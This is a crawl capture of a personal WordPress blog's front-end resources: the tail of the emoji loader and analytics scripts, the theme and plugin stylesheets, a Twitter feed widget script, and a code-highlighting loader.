n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://joemaller.com/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div>
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=joemaller"></script>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2501271-1");
pageTracker._initData();
pageTracker._trackPageview();
</script></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://joemaller.com/wordpress/wp-content/themes/joemaller/style.css
body_size: 3300
content:

/*
Theme Name: Joe Theme
Theme URI: http://www.joemaller.com/
Description: In Progress
Version: 0.1
Author: Joe Maller
Author URI: http://www.joemaller.com/

*/


/*	Reset everything to defaults, compacted from http://developer.yahoo.com/yui/reset	*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td { margin:0;padding:0;}
table {border-collapse:collapse;border-spacing:0;}
fieldset,img { border:0;}
address,caption,cite,code,dfn,em,strong,th,var {font-style:normal;font-weight:normal;}
ol,ul {list-style:none;}
caption,th {text-align:left;}
h1,h2,h3,h4,h5,h6 {font-size:100%;font-weight:normal;}
q:before,q:after {content:'';}
abbr,acronym { border:0;}







body
{
	font-size: 75%;
	margin: 0;
	padding: 0;
	font-family: "Helvetica Nueue", helvetica, sans-serif;
}

a {	color: #55b;}
a:visited {	color: #8F92B4;}

a:hover {	color: #00b;}

.alignright { float: right;}
.alignleft { float: left;}



#leftcol
{
	width: 642px;
	float: left;
}

#sidebar {
    float: left;
	    width: 180px;
}

#main
{
	background: #fff;
	overflow: hidden;
	width: 1095px;
	margin: 0 auto 10px auto;
	padding: 6px 0;
}

#main.home { width: 840px; }

#blog
{
	margin: 0 10px; /* this left-margin is doubling in MSIE ? */
	padding: 15px 10px;
	color: #555;
	border: 1px solid #eee;
	z-index: 20;
}

strong { font-weight: bold; }
em { font-style: italic; }

.ninephotos
{
	width: 241px;
	padding: 0 0 4px 0;
	margin: 0;
	border: 1px solid #eee;
	overflow: hidden;
	background-image: url(/images/photocol_dropshadow.gif);
}

#photocol
{
	width: 250px;
	padding: 0 10px;
	margin: 0;
	float: left;
}


#sidebar .widget {
    margin-bottom: 2em;
}

#sidebar div.widget h3.widget-title {

    vertical-align: 120%;
    overflow:visible;
    height: 1em;
    border-bottom: 1px solid #ddd;
    margin-bottom: 0.5em;

}


#photocol h3, #elsewise h3, #leftcol h3, .widget h3.widget-title
{
	padding: 0 12px 0 0;
	margin: 5px 0 -3px 0;
	font-size: 1.2em;
	font-family: tahoma, sans-serif;

	color: #988;
	text-align: right;
	font-weight: normal;
	text-transform: lowercase;
}

#photocol h3 a, #sidebar h3 a, #leftcol h3 a
{
	text-decoration: none;
	color: #555;
}



#photocol h3 a:hover, #elsewise h3 a:hover, #leftcol h3 a:hover { color: #333; }

#leftcol h3
{
	padding: 0 0 0 21px;
	text-align: left;
	margin: 2em 0px 0.5em 0em;
}

#leftcol h3.storytitle { margin-top: 0;}
#leftcol h3#pagetitle { margin: 0.4em 0 -3px;}

.flickrimg
{
	margin: 4px 0 0 4px;
	float: left;
	border: none;
}

.flickrimg:hover
{
	margin: 2px -2px -2px 2px;
	float: left;
	border: 2px solid #ff4;
}

.meta, .dlink .tags
{
	font-weight: normal;
	font-size: 0.7em;
	color: #aaa;
	margin: 0.25em 0 1em 0;
}

.meta a, .dLink .tags a { color: #aab; }
.meta a:hover, .dLink .tags a:hover { color: #77a; }
.meta_comments {font-size: 12px; font-weight: bold;}

.post
{
	font-size: 1.15em;
	line-height: 1.35em;
	margin: 1em 0;
	padding: 0;
}

#leftcol #blog h3,
#leftcol #blog h4
{
	font-size: 1em;
	color: #555;
	padding: 0;
	font-weight: bold;
	text-transform: none;
	clear: both;
}

#leftcol #blog  h3 a
{
	text-decoration: none;
	color: inherit;
}
#leftcol #blog h3 a.post-edit-link { color: #F60; font-size: 75%;}


#leftcol #blog h3 a:hover { color: #000; }
#leftcol #blog h3 a.post-edit-link:hover { color: #B04900;}

.storycontent p
{
	margin: 0 0 1em 0;
	padding: 0;
}

.digg_button iframe { float: right; margin: 0 0 1em 0.5em; }

.post img
{
	margin: 0.25em 0;
}
.post a img {border: none;}

.post img.aligncenter { display: block; margin: auto; }
.post img.alignright { margin-left: 0.8em;}
.post img.alignleft { margin-right: 0.8em;}

.post blockquote, .post dl
{
	margin: 1.5em;
	font-style: italic;
	font-size: 1em;
	font-family: georgia, sans-serif;
	line-height: 1.5em;
	color: #aab;
	text-align: normal;
}


.post blockquote b, .post blockquote strong
{
font-weight: normal;
font-style: italic;
color: #667;
}

.post blockquote a 
{
    color: #88F;
    text-decoration: none;
}

.post ul, .post ol
{
	padding: 0 0 0.5em 0.5em;
	margin: 0;
}

.post li { margin: 0 0 0.5em 1.5em; }
.post li p { margin: 1em 0 0 0;}
.post ul li {list-style: square;}
.post ol {list-style: decimal}

ul.dlink  {margin: 0; padding:0;}
.dlink li
{
	color: #aaa;
	display: list-item;
	font-size: 0.8em;
	list-style-type: square;
	padding: 0;
	margin: 1em 1.5em;
}




.post dl {margin-bottom: 1em;}
.post dl dt {margin-top: 1em;color: #667;}
.post dl dd {margin-left: 0; margin-top: 0;}


.post hr {border: 1px solid #eee; border-width: 0 0 1px 0; margin: 1em;}

#elsewise
{
	width: 180px;
	background: #fff;
	float: left;
	overflow: hidden;
}

#elsewise img
{
	display: block;
	border: none;
	margin: auto;
}

#elsewise ul { padding: 0; margin: 1em 0.25em;}

#elsewise li
{
	margin: 0.5em 0 ;
	display: block;
	list-style-type: none;
}

#twitter_update_list li
{
margin-bottom: 1em;
text-align: right;
}

#twitter_update_list span {
display: block;
text-align:left;
font-size: 1.2em;
line-height: 1.25em;}






#sidebar .widget { color: #999;}

#sidebar .widget_multi_twitter { position: relative; }
#sidebar .widget_multi_twitter h3,
#sidebar .widget_multi_twitter h3 a { color:#1ACCFF; }

#sidebar .widget_multi_twitter .user { margin: 0 0 1em 0; font-size: 1.25em; font-weight: bold; }
#sidebar .widget_multi_twitter .user img { border: none; height: 24px; width: 24px; margin: 0 3px 0 0; vertical-align: -10px; }
#sidebar .widget_multi_twitter .tweet .text .user img { position: absolute; left: 0; }

#sidebar .widget_multi_twitter .tweet { margin: 1em 0 2em 0; }
#sidebar .widget_multi_twitter .tweet .text { display: block; }
#sidebar .widget_multi_twitter .tweet .showname { padding-left: 28px; }
#sidebar .widget_multi_twitter .tweet a { text-decoration: none; }
#sidebar .widget_multi_twitter .tweet:hover .text a { text-decoration: underline; }
#sidebar .widget_multi_twitter .tweet:hover .time a,
#sidebar .widget_multi_twitter .tweet:hover a.user { text-decoration: none; }
#sidebar .widget_multi_twitter .tweet a.user:hover { text-decoration: underline; }
#sidebar .widget_multi_twitter .time { font-style:italic; font-size: 10px; float: right;}
#sidebar .widget_multi_twitter .time a { color: green; text-decoration: none; }
#sidebar .widget_multi_twitter .tweet .time a:hover { color: green; text-decoration: underline; }








.elsebox
{
	background: #fff;
	padding: 10px 10px;
	border: 1px solid #eee;
border:none;
	font-size: 0.8em;
	color: #999;
}

#commentform p input, #commentform p textarea { margin: 0.5em 0;}
#comment { width: 100%; }
textarea, input[type="text"] {background: #eee; border: 1px solid #bbb; padding: auto 3px;}
textarea:focus, input[type="text"]:focus {background: #eed; border: 1px solid #bb9; }


pre code {
	display: block;
	color: #4a7;
	overflow: auto;
	border: 1px solid #F3F2CC;
	padding: 10px 5px;
	background: #ffe;
	margin: 0 0 1em -5px;
}

code {
    color: #184; 
    font-family: Menlo, Consolas, "Lucida Console", Monaco, monospace;
}

code .response, code .output {color: #79c;}
.post code strong { color:#007231; font-weight: bold;}

#comments-post pre code {
width: 350px;
}

code.html span.comment		{ color: #999;}
code.html span.tag			{ color: #07f;}
code.html span.string		{ color: #080;}
code.html span.attribute	{ color: #07f;}
code.html span.doctype		{ color: #07f;}

code.css span.comment		{ color: #999;}
code.css span.keywords		{ color: #fd2;}
code.css span.selectors		{ color: #0b0;}
code.css span.properties	{ color: #66f;}
code.css span.units			{ color: #33c;}
code.css span.urls			{ color: #4a0;}

code.javascript span.comment  { color: #999;}
code.javascript span.brackets { color: #07f;}
code.javascript span.string   { color: #4a0;}
code.javascript span.keywords { color: #07f;}
code.javascript span.exp	  { color: #808;}
code.javascript span.global   { color: #06e;}


code.php span.comment	{ color: #999;}
code.php span.brackets	{ color: #07f;}
code.php span.string1,
code.php span.string2	{ color: #4a0;}
code.php span.keyword,
code.php span.variable	{ color: #07f;}
code.php span.func		{ color: #33c;}
code.php span.exp		{ color: #808;}
code.php span.global	{ color: #06e;}




ul.commentlist li  {
	display: block;
	margin-top:  0.5em;
}

ul.commentlist p {
	line-height: 1.3em;
	color: #6D6D6D;
	margin: 0 0 1em 0;
}

ul.commentlist .comment-meta {
		background-color: #eee;
		color: #aaa;
		padding: 2px 3px;
}


ul.commentlist .comment-meta strong { color: #888; }
               
ul.commentlist .vcard { display: block; float: left; padding-top: 0.5em;}
ul.commentlist .comment-reply-link a { margin-left: 0.5em; padding-left: 20px; text-decoration: none; font-size: 0.8em; color: #aaa; line-height: 1.75em; background: url(images/reply-arrow-999.png); background-repeat: no-repeat;}
ul.commentlist .comment-reply-link a:hover { color: #777; background-image: url(images/reply-arrow-777.png);}
ul.commentlist .comment-timestamp { float: right; color: #bbb; font-size: 0.8em; line-height: 1.75em;}

ul.commentlist .comment-moderated .notice { text-align: center; font-weight: bold; line-height: 2em; color: #C55B2B; background: #EBA979; }
ul.commentlist .comment-moderated .comment-body p { color: #aaa; }


ul.commentlist .comment-meta img.avatar { width: 16px; height: 16px; }
ul.commentlist img.avatar {
/*	size is specified in the tag, but noting it here makes my life easier	*/
	height: 24px;
	width: 24px;
	margin: 0 6px ;
	
}


ul.commentlist .bypostauthor > div > .comment-meta { background-color: #d6deff; }
ul.commentlist .bypostauthor > div > .comment-body { background-color: #eaeeff; }
ul.commentlist .bypostauthor > div > .comment-meta .comment-timestamp { color: #88c;}


ul.commentlist .comment-body {
	padding:  0.5em 1em 0.5em 36px;
}


/*	depth 2 comments	*/
ul.commentlist li.depth-2 { margin-left: 36px; }
ul.commentlist li.depth-3, 
ul.commentlist li.depth-4, 
ul.commentlist li.depth-5 { margin-left: 28px; }  /*  additional levels are nested is 16px deeper */
ul.commentlist .depth-2 img.avatar { width: 16px; height: 16px;}



.addthis_toolbox {float: right;}




/* Pretty printing styles. Used with prettify.js. */

.str { color: #080; }
.kwd { color: #008; }
.com { color: #aa7; }
.typ { color: #525995; }
.lit { color: #066; }
.pun { color: #4a7; }
.pln { color: #555; }
.tag { color: #4a7; }
.atn { color: #4a7; }
.atv { color: #79c; }
.dec { color: #606; }
pre.prettyprint { padding: 2px; border: 1px solid #888; }

@media print {
  .str { color: #060; }
  .kwd { color: #006; font-weight: bold; }
  .com { color: #600; font-style: italic; }
  .typ { color: #404; font-weight: bold; }
  .lit { color: #044; }
  .pun { color: #440; }
  .pln { color: #000; }
  .tag { color: #006; font-weight: bold; }
  .atn { color: #404; }
  .atv { color: #060; }
}



.post table { border-spacing: 3px; }
.post table th { background: #efefef; font-weight: bold;}
.post table th,
.post table td { padding: 0.2em 0.5em; border: 1px solid #ddd; }

--- FILE ---
content_type: text/css
request_url: https://joemaller.com/wordpress/wp-content/plugins/dailymile-widgets/dailymile-wp-addons.css?ver=6.9
body_size: 887
content:
/*
 *  Additional CSS rules for the Dailymile widgets so they play better with the default WordPress theme (and others)
 *  This file is part of the Dailymile Widgets WordPress plugin by Joe Maller
 *
 */

/* not all dailymile widgets properly set their font-size */
.widget_dailymilewidget { font-size: 12px; line-height: 1.34em; -webkit-font-smoothing: antialiased !important; }

/* force re-apply some of the Dailymile styling rules */
.widget_dailymilewidget ul { margin-left: 0 !important; }
.widget_dailymilewidget h4 { margin: 0 0 5px !important; line-height: 15px !important; color: #555 !important; }
.widget_dailymilewidget p { margin-bottom: 0 !important; margin-top: 5px; color: #555 !important; }
.widget_dailymilewidget p.details { margin: 0 !important; } 
.widget_dailymilewidget p.time, .widget_dailymilewidget p.distance { margin: 0; line-height: 1.8em !important; }
.widget_dailymilewidget p strong { font-size: 197% !important; display: block; }
.widget_dailymilewidget p.description { margin: 5px 0 !important; }
.widget_dailymilewidget a.timeAgo { font-size: 90% !important; } 
.widget_dailymilewidget .menu { font-size: 12px !important; } 
.widget_dailymilewidget .menu ul { visibility: visible !important; position: relative !important; } 
.widget_dailymilewidget .menu a { font-size: 12px !important; letter-spacing: 0 !important; text-transform: none !important; display: inline !important; } 
.widget_dailymilewidget .units { color: #aaa !important; }

/* fix bottom corner bleed-out in WebKit browsers */
#dailymile_widget_mileage { overflow: hidden; }
/* prevent digit wrapping if the widget is too small, display will crop instead     */
#dailymile_widget_mileage .total_miles,
#dailymile_widget_mileage .widget_footer { min-width: 268px; }
#dailymile_widget_mileage .widget_footer ul li a { font-size: 12px !important; }
#dailymile_widget_mileage .widget_header strong { position: absolute; margin-left: 5px; }

/* special case for the racing widget's h4 */
.race_widget h4 { margin: 10px 0 0 10px !important; }
.race_widget .past { opacity: 0.5 !important; filter: alpha(opacity=50); }

/* force font for the mini mileage widget */
#dailymile_widget_mini .total_miles,
#dailymile_widget_mini .label { font-family: 'Helvetica Neue', Arial, Helvetica, FreeSans, sans-serif !important; }
{font-size: 16pt !important; line-height: 43px; font-weight: bold; letter-spacing: 0.04em !important; font-family: 'Helvetica Neue', Arial, Helvetica, FreeSans, sans-serif !important; color: #666; text-shadow: 0 1px 1px #FFF !important; }


--- FILE ---
content_type: text/css
request_url: https://joemaller.com/wordpress/wp-content/plugins/multi-twitter_widget/multi-twitter.css?ver=6.9
body_size: 234
content:
.widget_multi_twitter { position: relative; }

.widget_multi_twitter .user { margin: 0 0 1em 0; font-size: 1.25em; font-weight: bold; }
.widget_multi_twitter .user img { border: none; height: 24px; width: 24px; margin: 0 0.25em 0 0; }

.widget_multi_twitter .tweet .text { display: inline; }
.widget_multi_twitter .tweet { margin: 1em 0 2em 0; }
.widget_multi_twitter .tweet a { text-decoration: none; }
.widget_multi_twitter .time { font-style:italic; display: inline; margin-left: 0.5em; }


--- FILE ---
content_type: application/javascript
request_url: https://joemaller.com/wordpress/wp-content/plugins/multi-twitter_widget/multi-twitter.js?ver=6.9
body_size: 1204
content:
console.log();
function multi_twitter( _id, _usernames, _tweetCount, _showname, _target_blank ) {
	var parentObject = this;
	parentObject.id = _id;
	parentObject.usernames = _usernames.split( /[ ,]+/ );
	parentObject.tweetCount = _tweetCount;
	parentObject.showname = _showname;
    parentObject.target_blank = _target_blank;
	parentObject.feeds = [];

	// relative_time() is copied from Twitter's JavaScript badges.
	this.relative_time = function(C){var B=C.split(" ");C=B[1]+" "+B[2]+", "+B[5]+" "+B[3];var A=Date.parse(C);var D=(arguments.length>1)?arguments[1]:new Date();var E=parseInt((D.getTime()-A)/1000);E=E+(D.getTimezoneOffset()*60);if(E<60){return"less than a minute ago"}else{if(E<120){return"about a minute ago"}else{if(E<(60*60)){return(parseInt(E/60)).toString()+" minutes ago"}else{if(E<(120*60)){return"about an hour ago"}else{if(E<(24*60*60)){return"about "+(parseInt(E/3600)).toString()+" hours ago"}else{if(E<(48*60*60)){return"1 day ago"}else{return(parseInt(E/86400)).toString()+" days ago"}}}}}}};

	this.get_feeds = function( users ) {
			jQuery.each(users, function( i, name ) {
				jQuery.getJSON( 'http://twitter.com/statuses/user_timeline/' + name + '.json?count=' + parentObject.tweetCount + '&callback=?', function( json ) {
					parentObject.print_tweets( parentObject.merge_feeds(json) );
			})
		})
	};

	this.merge_feeds = function( feed ) {
		jQuery.merge(this.feeds, feed);
		this.feeds = this.feeds.sort( function( a,b ){ return b.id - a.id } );
		this.feeds.length = parentObject.tweetCount;
		return this.feeds;
	};

	this.tweet_time = function( tweet ) {
		var tweet_time = jQuery('<a/>')
						.attr({ 'href': 'http://twitter.com/' + tweet.user.screen_name + '/statuses/' + tweet.id })
						.text( parentObject.relative_time( tweet.created_at ) );
		return jQuery('<div class="time"/>').append( tweet_time );

	};

	this.print_tweets = function( json ) {
	    if ( parentObject.showname == 'on' && parentObject.usernames.length == 1 )
            jQuery(parentObject.id + ' .user img').attr({'src' : json[0].user.profile_image_url})  

		var tweets = jQuery('<ul class="tweets">');
		jQuery.each(json, function() {
			var tweet = jQuery('<div class="text"/>');
			if ( parentObject.showname == 'on' && parentObject.usernames.length > 1 ) {
				var tweetlink = jQuery('<a/>').attr({ 'href': 'http://twitter.com/' + this.user.screen_name, 'target':'_blank', 'class': 'user'});
				tweet.append( tweetlink.clone().append( jQuery('<img/>').attr({ 'src': this.user.profile_image_url }) ) );
				tweet.append( tweetlink.text( this.user.screen_name + ' ' ) );
				tweet.addClass('showname')
			};
			tweet.append( this.text.replace( /(http:\/\/\S*)/gi, '<a href="$1">$1</a>' )
								   .replace( /@(\w*)/gi, '<a href="http://twitter.com/$1">@$1</a>' ) );
			tweet.append( parentObject.tweet_time( this ) );
			tweet = jQuery('<li class="tweet"/>').append( tweet );
			tweets.append(tweet);

		})
		jQuery(parentObject.id + ' .tweets').replaceWith( tweets );
        if ( parentObject.target_blank )
            jQuery(parentObject.id + ' a').attr({ 'target':'_blank' }); // set all links target attribute
	};

	this.get_feeds( this.usernames );

}


--- FILE ---
content_type: application/javascript
request_url: https://joemaller.com/wordpress/wp-content/themes/joemaller/site.js?ver=6.9
body_size: 322
content:
jQuery(function(){

    jQuery("pre code").each(function(){

			if (jQuery(this).find('.output').length || 
				jQuery(this).text().match(/^([-+]|\$\s)/)) {
					jQuery(this).html(jQuery(this).html().replace(/(\s?)\$\s/g, '$1<span class="com">$</span> ')) 
				} else {
					jQuery(this).addClass('prettyprint')
				}
			})

	jQuery.ajax({
		url: 'http://google-code-prettify.googlecode.com/svn/trunk/src/prettify.js',
		dataType: 'script',
		success: function(){prettyPrint();},
		cache: true
	});

})